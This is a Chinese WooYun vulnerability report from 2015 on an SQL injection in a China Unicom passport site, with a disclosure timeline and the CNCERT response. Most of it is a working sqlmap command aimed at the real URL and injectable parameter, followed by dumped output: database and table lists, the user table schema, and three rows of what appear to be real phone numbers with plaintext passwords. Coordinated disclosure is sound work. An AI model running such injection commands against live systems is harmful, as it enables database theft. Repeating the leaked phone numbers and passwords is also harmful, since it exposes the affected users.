漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0123114
漏洞标题:运营商安全之中国联通某重要业务站点SQL注入直取全库(涉及至少200W+用户详细信息含账号明文密码等)
相关厂商:中国联通
漏洞作者: 管管侠
提交时间:2015-06-27 17:51
修复时间:2015-08-14 11:24
公开时间:2015-08-14 11:24
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-06-27: 细节已通知厂商并且等待厂商处理中
2015-06-30: 厂商已经确认,细节仅向厂商公开
2015-07-10: 细节向核心白帽子及相关领域专家公开
2015-07-20: 细节向普通白帽子公开
2015-07-30: 细节向实习白帽子公开
2015-08-14: 细节向公众公开
简要描述:
这年头又一个明文存储密码的,也是醉的不省人事了!!

7个数据库就读了1个,里面存着200多万的用户详细信息,密码明文,呵呵!!
详细说明:
http://wo.cn
这个业务,通行证子域名,肯定由用户库啊





python sqlmap.py -u "http://passport.wo.cn:30000/favorite-hot-videos/myfavorite.do" --data "contentType=3*&pageSize=9&sortid=1000&currpage=1&genre=1&method=getIndexNewAndHotAll" --dbms=oracle --technique=B --dump -C "NICKNAME,password,USERPHONE" -T "USERREG" -D "PERSONAL"
漏洞证明:
available databases [7]:
[*] APPQOSSYS
[*] DBSNMP
[*] OUTLN
[*] PERSONAL
[*] SYS
[*] SYSTEM
[*] TSMSYS
Database: PERSONAL
[92 tables]
+----------------------+
| ACCESS_SESSION |
| ACCESS_TOKEN |
| ACCOUNTBIND |
| ACCOUNTSLOGIN |
| ACTIVITY |
| ADMINISTRATIONAREA |
| ANNOUNCEMENT |
| APP_ACTIVITY |
| APP_DOWNURL |
| APP_FAVORITE |
| APP_SHARE |
| APP_SHARE_RECORD |
| AUTHCODE |
| AUTHORIZE |
| AUTH_USERID |
| BANNER_POINT_COUNT |
| CAKEINFO |
| CAKE_BRAND |
| CAKE_CITY |
| CAKE_DISCUSS |
| CAKE_ORDER |
| CAKE_PIC |
| CAKE_STANDARD |
| CENTENTDEPOT |
| CENTENTTYPE |
| CLIENT_DOWN |
| CLIENT_INFO |
| CREDITSOPERCOUNT |
| CREDITSOPER_DETAIL |
| CREDITS_LIMIT |
| CRITIQUE |
| FAVORITECOUNTREPORT |
| FAVORITESPECIAL |
| FAVORITE_BOARD |
| FILETRANSFER |
| FOCUSSPECIAL |
| GIFT_EXCHANGE |
| GIFT_EXCHANGE_DETAIL |
| GROWING_BASE |
| INFORMATION |
| INTERIORMSG |
| LIMIT_IP |
| MEIPAI |
| MEIPAICRITIQUE |
| MEIPAILIKE |
| MEIPAI_BF |
| MESSAGE |
| MMS_RECORDS |
| MSYS_OPERATELOG |
| MYLIKE |
| NAVIGATION |
| NEWUSERACCOUNT |
| PRODUCT |
| SENSITIVEWORD |
| SENSITIVEWORDGROUP |
| SEO_FAVSET |
| SEO_INFO |
| SHARECOUNTREPORT |
| SHORTURL |
| SMS_NUM_RECORD |
| SMS_RECORDS |
| SMS_REPOST |
| SNS_BUSINESS |
| SORT |
| SPECIAL |
| SPECIAL_BOARD |
| SSO_COUNT |
| SSO_LOGIN_USER |
| SUISHOUCATE |
| SYS_MARKETING |
| SY_ACCOUNT |
| SY_MODULE |
| SY_ROLE |
| SY_ROLE_MODULE |
| TAG |
| TEMPLET |
| TEMP_VAR |
| TWODIM_LOGIN |
| UNITEAUTH |
| USERBOOKIN |
| USERFAVORITE |
| USERGROUP |
| USERMESLIST |
| USERREG |
| USERSET |
| USERSHARE |
| USER_FEEDBACK |
| USER_LOGIN_COUNT |
| USER_LOGIN_RECORDS |
| USER_ONLINE_COUNT |
| USER_POSITION |
| USER_REG_COUNT |
+----------------------+
Database: PERSONAL
Table: USERREG
[28 columns]
+--------------+----------+
| Column | Type |
+--------------+----------+
| COUNT | NUMBER |
| ACCOUNTSTYPE | NUMBER |
| AVATAR | VARCHAR2 |
| BACKGROUND | VARCHAR2 |
| BAK2 | VARCHAR2 |
| BAK3 | VARCHAR2 |
| BLACKLIST | VARCHAR2 |
| CREDITSCOUNT | NUMBER |
| EMAIL | VARCHAR2 |
| EMAILINFO | NUMBER |
| INBLACKLIST | NUMBER |
| LOGINSTATE | NUMBER |
| MMSEXCH | NUMBER |
| NEWINFO | NUMBER |
| NICKNAME | VARCHAR2 |
| PASSWORD | VARCHAR2 |
| PROPERTY | VARCHAR2 |
| REG_SOURCE | NUMBER |
| REGTIME | VARCHAR2 |
| SESSIONID | VARCHAR2 |
| SMSEXCH | NUMBER |
| SMSINFO | NUMBER |
| SMSMAXACOUNT | NUMBER |
| SYSINFO | NUMBER |
| USERCREDITS | NUMBER |
| USERID | NUMBER |
| USERPHONE | VARCHAR2 |
| USERSTATE | NUMBER |
+--------------+----------+
读3条吧
Database: PERSONAL
Table: USERREG
[4 entries]
+---------------------+-------------+-------------+
| NICKNAME | PASSWORD | USERPHONE |
+---------------------+-------------+-------------+
| <blank> | 1234 | 18601103866 |
| <blank> | 1234 | 18601101602 |
| <blank> | 13009860788 | 18601101607 |
+---------------------+-------------+-------------+
明文存储真真是醉了
修复方案:
其他6个库就没读了
版权声明:转载请注明来源 管管侠@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-06-30 11:22
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向中国联合网络通信集团有限公司通报,由其后续协调网站管理单位处置.
最新状态:
暂无